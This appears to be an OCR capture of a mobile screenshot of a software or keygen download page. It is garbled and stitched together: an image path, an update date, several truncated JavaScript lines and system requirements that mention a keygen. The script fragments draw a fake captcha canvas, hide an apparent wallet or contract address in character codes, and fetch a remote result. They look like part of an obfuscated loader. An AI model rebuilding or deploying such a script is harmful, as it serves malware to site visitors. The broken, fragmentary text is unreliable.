
🗓 Updated on: 2026-05-03
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB required